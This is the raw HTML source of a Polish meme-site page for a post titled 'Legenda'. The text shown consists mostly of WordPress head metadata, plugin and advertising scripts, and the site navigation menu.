

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redmik.pl/memy-me-gusta/legenda-3/
body_size: 33742
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if IE 9]><html class="no-js g1-off-outside lt-ie10" id="ie9" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><![endif]-->
<!--[if !IE]><!--><html class="no-js g1-off-outside" lang="pl-PL"
xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#"><!--<![endif]--><head><meta charset="UTF-8"/><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://redmik.pl/xmlrpc.php"/><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" /> <script>if (0 === window.location.hash.indexOf('#_=_')) { window.location.hash = ''; history.pushState('', document.title, window.location.pathname); window.location.reload(); }</script> <meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Legenda" /><meta property="og:url" content="https://redmik.pl/memy-me-gusta/legenda-3/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:section" content="Memy Me Gusta" /><meta property="article:published_time" content="2022-05-06T10:35:53+02:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg" /><meta property="og:image:secure_url" content="https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg" /><meta property="og:image:width" content="580" /><meta property="og:image:height" content="747" /><title>Legenda - RedMik.pl</title><link rel="canonical" href="https://redmik.pl/bez-kategorii/legenda-3/" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Legenda - RedMik.pl" /><meta property="og:url" content="https://redmik.pl/bez-kategorii/legenda-3/" /><meta property="og:site_name" content="RedMik.pl" /><meta property="article:published_time" content="2022-05-06T08:35:53+00:00" /><meta property="og:image" content="https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg" /><meta name="author" content="dominik" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="dominik" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://redmik.pl/bez-kategorii/legenda-3/#article","isPartOf":{"@id":"https://redmik.pl/bez-kategorii/legenda-3/"},"author":{"name":"dominik","@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"headline":"Legenda","datePublished":"2022-05-06T08:35:53+00:00","mainEntityOfPage":{"@id":"https://redmik.pl/bez-kategorii/legenda-3/"},"wordCount":8,"commentCount":0,"publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"image":{"@id":"https://redmik.pl/bez-kategorii/legenda-3/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg","articleSection":["Memy Me Gusta"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://redmik.pl/bez-kategorii/legenda-3/#respond"]}]},{"@type":"WebPage","@id":"https://redmik.pl/bez-kategorii/legenda-3/","url":"https://redmik.pl/bez-kategorii/legenda-3/","name":"Legenda - RedMik.pl","isPartOf":{"@id":"https://redmik.pl/#website"},"primaryImageOfPage":{"@id":"https://redmik.pl/bez-kategorii/legenda-3/#primaryimage"},"image":{"@id":"https://redmik.pl/bez-kategorii/legenda-3/#primaryimage"},"thumbnailUrl":"https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg","datePublished":"2022-05-06T08:35:53+00:00","breadcrumb":{"@id":"https://redmik.pl/bez-kategorii/legenda-3/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://redmik.pl/bez-kategorii/legenda-3/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/bez-kategorii/legenda-3/#primaryimage","url":"https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2022/05/279888432_706118593766483_1658404149486782319_n.jpg","width":580,"height":747},{"@type":"BreadcrumbList","@id":"https://redmik.pl/bez-kategorii/legenda-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://redmik.pl/"},{"@type":"ListItem","position":2,"name":"Legenda"}]},{"@type":"WebSite","@id":"https://redmik.pl/#website","url":"https://redmik.pl/","name":"RedMik.pl","description":"Najlepsze demotywatory | głupie memy i grafiki | bardzo śmieszne obrazki","publisher":{"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://redmik.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://redmik.pl/#/schema/person/bc0a9bfd087f8729e97aedd68dcb588b","name":"dominik","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://redmik.pl/#/schema/person/image/","url":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","contentUrl":"https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg","width":100,"height":100,"caption":"dominik"},"logo":{"@id":"https://redmik.pl/#/schema/person/image/"},"url":"https://redmik.pl/author/dominik/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='//www.google-analytics.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z wpisami" href="https://redmik.pl/feed/" /><link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Kanał z komentarzami" href="https://redmik.pl/comments/feed/" /> <script type="text/javascript" id="wpp-js" src="https://redmik.pl/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://redmik.pl/wp-json/wordpress-popular-posts" data-post-id="19808" data-token="a3ef4ef7a1" data-lang="0" data-debug="0"></script> <link rel="alternate" type="application/rss+xml" title="RedMik.pl &raquo; Legenda Kanał z komentarzami" href="https://redmik.pl/memy-me-gusta/legenda-3/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Flegenda-3%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://redmik.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fredmik.pl%2Fmemy-me-gusta%2Flegenda-3%2F&#038;format=xml" /> <script>WebFontConfig={google:{families:["Fira Sans:400,300,500,600,700,900:latin,latin-ext","Fira Sans Condensed:400,300,500,600,700,900:latin,latin-ext"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://redmik.pl/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://redmik.pl/wp-content/litespeed/css/aeb57a517c3fcda5a54ad99b6b8c21a6.css?ver=93f7d" /> <script type="text/javascript" src="https://redmik.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=1.3.21" id="adace-slideup-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.21" id="shoppable-images-js-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.21" id="adace-coupons-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/ad-ace//includes/adblock-detector/advertisement.js?ver=1.3.21" id="adace-adijs-pot-js"></script> <script type="text/javascript" id="qc-choice-js-extra">/*  */
var choice_cmp_config = {"utid":"RBB_jkHLrqYjX","ccpa":"","datalayer":""};
//# sourceURL=qc-choice-js-extra
/*  */</script> <script type="text/javascript" async="async" defer='defer' src="https://redmik.pl/wp-content/plugins/quantcast-choice/public/js/script.min.js?ver=2.0.8" id="qc-choice-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script> <script type="text/javascript" data-cfasync=false defer='defer' src="https://redmik.pl/wp-content/plugins/deblocker/js/ads.min.js?ver=6.9" id="mdp-deblocker-ads-js"></script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script> <script type="text/javascript" id="wpgdprc-front-js-js-extra">/*  */
var wpgdprcFront = {"ajaxUrl":"https://redmik.pl/wp-admin/admin-ajax.php","ajaxNonce":"b2f92836bc","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"pl_PL","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/*  */</script> <script type="text/javascript" defer='defer' src="https://redmik.pl/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706524588" id="wpgdprc-front-js-js"></script> <link rel="https://api.w.org/" href="https://redmik.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://redmik.pl/wp-json/wp/v2/posts/19808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://redmik.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://redmik.pl/?p=19808' /><meta property="fb:app_id" content="1544203395835752"/><link rel="preload" href="https://redmik.pl/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous"><link rel="preload" href="https://redmik.pl/wp-content/plugins/snax/css/snaxicon/fonts/snaxicon.woff" as="font" type="font/woff" crossorigin="anonymous"> <script>if ('#_' === window.location.hash) window.location.href='https://redmik.pl/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script> <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/redmik.pl\/wp-admin\/admin-ajax.php","essb3_nonce":"c6ee87e128","essb3_plugin_url":"https:\/\/redmik.pl\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"blog_url":"https:\/\/redmik.pl\/","post_id":"19808"};</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile-48x48.jpg" sizes="32x32" /><link rel="icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="msapplication-TileImage" content="https://redmik.pl/wp-content/uploads/2021/03/logos-redmik-mobile.jpg" /><meta name="g1:switch-skin-css" content="https://redmik.pl/wp-content/themes/bimber/css/8.6.3/styles/mode-light.min.css" /> <script>if("undefined"!=typeof localStorage){var skinItemId=document.getElementsByName("g1:skin-item-id");skinItemId=skinItemId.length>0?skinItemId[0].getAttribute("content"):"g1_skin",window.g1SwitchSkin=function(e,t){if(e){var n=document.getElementById("g1-switch-skin-css");if(n){n.parentNode.removeChild(n),document.documentElement.classList.remove("g1-skinmode");try{localStorage.removeItem(skinItemId)}catch(e){}}else{t?document.write('<link id="g1-switch-skin-css" rel="stylesheet" type="text/css" media="all" href="'+document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content")+'" />'):((n=document.createElement("link")).id="g1-switch-skin-css",n.href=document.getElementsByName("g1:switch-skin-css")[0].getAttribute("content"),n.rel="stylesheet",n.media="all",document.head.appendChild(n)),document.documentElement.classList.add("g1-skinmode");try{localStorage.setItem(skinItemId,e)}catch(e){}}}};try{var mode=localStorage.getItem(skinItemId);window.g1SwitchSkin(mode,!0)}catch(e){}}</script> <script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script data-ad-client="ca-pub-3037571425083128" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="text/javascript">(function (c, o, n, t, a, d) {
        o._cntxt_id = a;
        o._cntxt_pw_config = {
			floating_footer: true,
            blur: true,
            blur_size: 5
        };
        o._cntxt_dynamic_pl = [{
            placement_name : '_cntxt_119',
            parent_selector : '#primary',
            top_statements_offset: 10
        }];
        var elScript = c.createElement(n); elScript.async = true; elScript.type = t; elScript.src = d; c.getElementsByTagName(n)[0].parentNode.appendChild(elScript);
    }(document, window, 'script', 'text/javascript', '87', '//pub.contexthub.net/87/init.js'));</script> </head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-19808 single-format-image wp-custom-logo wp-embed-responsive wp-theme-bimber wp-child-theme-bimber-child-theme snax-hoverable g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal essb-7.7.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope="" itemtype="http://schema.org/WebPage" ><div class="g1-body-inner"><div id="page"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-1 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><div class="g1-id g1-id-desktop"><p class="g1-mega g1-mega-1st site-title">
<a class="g1-logo-wrapper"
href="https://redmik.pl/" rel="home">
<picture class="g1-logo g1-logo-default">
<source media="(min-width: 1025px)" srcset="https://redmik.pl/wp-content/uploads/2021/03/logo.png 2x,https://redmik.pl/wp-content/uploads/2021/03/logo.png 1x">
<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20540%2055%27%2F%3E">
<img
src="https://redmik.pl/wp-content/uploads/2021/03/logo.png"
width="540"
height="55"
alt="RedMik.pl" />
</picture></a></p> <script>try {
                if ( localStorage.getItem(skinItemId ) ) {
                    var _g1;
                    _g1 = document.getElementById('g1-logo-inverted-img');
                    _g1.classList.remove('lazyload');
                    _g1.setAttribute('src', _g1.getAttribute('data-src') );

                    _g1 = document.getElementById('g1-logo-inverted-source');
                    _g1.setAttribute('srcset', _g1.getAttribute('data-srcset'));
                }
            } catch(e) {}</script> </div></div></div><div class="g1-bin-2 g1-bin-grow-on"><div class="g1-bin g1-bin-align-center">
<a class="g1-button g1-button-solid snax-button snax-button-create g1-button-m g1-button-m  "
href="https://redmik.pl/dodaj/">Dodaj</a></div></div><div class="g1-bin-3 g1-bin-grow-off"><div class="g1-bin g1-bin-align-right"><nav class="g1-quick-nav g1-quick-nav-top"><ul class="g1-quick-nav-menu"></ul></nav><nav class="g1-quick-nav g1-quick-nav-short"><ul class="g1-quick-nav-menu"><li class="menu-item menu-item-type-g1-latest ">
<a href="https://redmik.pl">
<span class="entry-flag entry-flag-latest"></span>
Ostatnie						</a></li><li class="menu-item menu-item-type-g1-popular ">
<a href="https://redmik.pl/popularne/">
<span class="entry-flag entry-flag-popular"></span>
Popularne						</a></li><li class="menu-item menu-item-type-g1-hot ">
<a href="https://redmik.pl/gorace/">
<span class="entry-flag entry-flag-hot"></span>
Gorące						</a></li><li class="menu-item menu-item-type-g1-trending ">
<a href="https://redmik.pl/wschodzace/">
<span class="entry-flag entry-flag-trending"></span>
Trendy						</a></li></ul></nav></div></div></div></div><div class="g1-row-background"></div></div><div class="g1-sticky-top-wrapper g1-hb-row-2"><div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-2 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-on"><div class="g1-row-inner"><div class="g1-column g1-dropable"><div class="g1-bin-1 g1-bin-grow-off"><div class="g1-bin g1-bin-align-left"><nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-14062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-g1-standard menu-item-14062"><a href="/">Główna</a></li><li id="menu-item-1335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-mega menu-item-has-children menu-item-1335"><a href="https://redmik.pl/kategorie/">Kategorie</a><div class="sub-menu-wrapper"><div class="g1-row"><div class="g1-row-inner"><div class="g1-column"><div class="g1-terms g1-terms-tpl-icongrid"><ul class="g1-terms-items"><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/bez-kategorii/"><div class="g1-term-body"><h4 class="g1-term-title">Bez kategorii</h4><p class="g1-meta">
<span class="g1-term-count"><strong>2801</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-18/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-18.png 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-60x48.png 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-18-120x96.png 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy 18+</h4><p class="g1-meta">
<span class="g1-term-count"><strong>494</strong> wpisy</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-dla-doroslych/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-dla-doroslych-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy dla dorosłych</h4><p class="g1-meta">
<span class="g1-term-count"><strong>366</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-me-gusta/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-me-gusta-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy Me Gusta</h4><p class="g1-meta">
<span class="g1-term-count"><strong>358</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-zyciu/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-zyciu-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o życiu</h4><p class="g1-meta">
<span class="g1-term-count"><strong>295</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/smieszne-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-smieszne-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Śmieszne memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>181</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/najlepsze-memy/"><div class="g1-term-icon"><img width="150" height="150" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-150x150.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-192x192.jpg 192w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-220x220.jpg 220w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-najlepsze-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Najlepsze memy</h4><p class="g1-meta">
<span class="g1-term-count"><strong>161</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-maz-i-zona/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-maz-i-zona-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy mąż i żona</h4><p class="g1-meta">
<span class="g1-term-count"><strong>149</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-niskich-ludziach/"><div class="g1-term-icon"><img width="128" height="128" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach.jpg 128w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-110x110.jpg 110w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-48x48.jpg 48w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-96x96.jpg 96w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-niskich-ludziach-100x100.jpg 100w" sizes="(max-width: 128px) 100vw, 128px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o niskich ludziach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>95</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-facetach/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-facetach-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o facetach</h4><p class="g1-meta">
<span class="g1-term-count"><strong>88</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategoria/memy-o-milosci/"><div class="g1-term-icon"><img width="150" height="120" src="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci.jpg 150w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-60x48.jpg 60w, https://redmik.pl/wp-content/uploads/2021/03/kategoria-o-milosci-120x96.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></div><div class="g1-term-body"><h4 class="g1-term-title">Memy o miłości</h4><p class="g1-meta">
<span class="g1-term-count"><strong>78</strong> wpisów</span></p></div>
</a></li><li class="g1-terms-item g1-terms-item-more">
<a class="g1-term g1-term-tpl-icongrid" href="https://redmik.pl/kategorie/"><div class="g1-term-icon"></div><div class="g1-term-body"><h4 class="g1-term-title">Pokaż Wszystko</h4></div>
